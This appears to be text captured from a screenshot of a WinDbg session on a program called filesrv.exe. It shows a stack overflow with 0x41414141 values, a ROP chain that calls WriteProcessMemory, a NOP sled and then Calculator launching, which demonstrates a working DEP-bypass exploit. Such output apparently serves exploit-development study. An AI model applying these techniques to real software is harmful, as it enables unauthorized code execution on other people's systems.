 C:\shared\filesrv.exe - WinDbg:10.0.22621.1 X86
File Edit View Debug Window Help
Command
0:003>
eax=3fab19b3 ebx=00000000 ecx=019bf370 edx=fffee370 esi=41414141 edi=00000000
eip=76c45240 esp=019bf374 ebp=41414141 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202
KERNEL32!WriteProcessMemoryStub:
76c45240 8bff mov edi,edi
0:003>
eax=3fab19b3 ebx=00000000 ecx=019bf370 edx=fffee370 esi=41414141 edi=00000000
eip=76c45242 esp=019bf374 ebp=41414141 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202
KERNEL32!WriteProcessMemoryStub+0x2:
76c45242 55 push ebp
0:003> dd esp
019bf374 3fab1010 ffffffff 3fab1010 019bf915
019bf384 3fab19b3 3fb5635a 3fab159d 3fab159d
019bf394 3fab159d 3fab159d 3fab159d 3fab159d
019bf3a4 3fab159d 3fab159d 3fab159d 3fab159d
019bf3b4 3fab159d 3fab159d 3fab159d 3fab159d
019bf3c4 3fab159d 3fab159d 3fab159d 3fab159d
019bf3d4 3fab159d 3fab159d 3fab159d 3fab159d
019bf3e4 3fab159d 3fab159d 3fafcbfb 3fb5635a
0:003> pt
eax=00000001 ebx=00000000 ecx=308a0000 edx=00000000 esi=41414141 edi=00000000
eip=76b19dfe esp=019bf374 ebp=41414141 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202
KERNELBASE!WriteProcessMemory+0x7e:
76b19dfe c21400 ret 14h
0:003> p
eax=00000001 ebx=00000000 ecx=308a0000 edx=00000000 esi=41414141 edi=00000000
eip=3fab1010 esp=019bf38c ebp=41414141 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202
filesrv+0x1010:
3fab1010 90 nop
0:003> p
eax=00000001 ebx=00000000 ecx=308a0000 edx=00000000 esi=41414141 edi=00000000
eip=3fab1011 esp=019bf38c ebp=41414141 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202
filesrv+0x1011:
3fab1011 90 nop
0:003> g
ModLoad: 75ee0000 75f56000 C:\WINDOWS\SysWOW64\sechost.dll
0:003>
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =